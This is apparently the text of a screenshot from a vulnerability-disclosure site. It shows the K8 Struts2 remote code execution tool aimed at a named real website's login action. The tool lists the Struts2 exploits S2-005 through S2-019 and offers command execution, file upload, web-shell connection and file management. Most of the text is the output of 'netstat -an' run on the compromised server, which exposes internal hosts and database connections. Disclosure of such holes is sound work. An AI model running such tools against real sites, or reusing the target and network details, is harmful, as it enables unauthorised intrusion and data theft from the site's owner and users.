 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.meitantong.com/client/clientLoginAction_loginUI.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
====================================================================================================================================
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8010 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8011 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8086 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8088 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49162 0.0.0.0:0 LISTENING
TCP 0.0.0.0:62111 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8006 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8007 0.0.0.0:0 LISTENING
TCP 127.0.0.1:58630 127.0.0.1:58631 ESTABLISHED
TCP 127.0.0.1:58631 127.0.0.1:58630 ESTABLISHED
TCP 169.254.95.120:139 0.0.0.0:0 LISTENING
TCP 192.168.1.6:139 0.0.0.0:0 LISTENING
TCP 192.168.1.6:51496 192.168.1.11:1521 ESTABLISHED
TCP 192.168.1.6:52203 192.168.1.11:1521 ESTABLISHED
TCP 192.168.1.6:52206 192.168.1.11:1521 ESTABLISHED
TCP 192.168.1.6:52208 192.168.1.11:1521 ESTABLISHED
TCP 192.168.1.6:52209 192.168.1.11:1521 ESTABLISHED
TCP 192.168.1.6:52215 192.168.1.11:1521 ESTABLISHED
TCP 192.168.1.6:52217 192.168.1.11:1521 ESTABLISHED
TCP 192.168.1.6:52218 192.168.1.11:1521 ESTABLISHED
TCP 192.168.1.6:52219 192.168.1.11:1521 ESTABLISHED
www.wooyun.org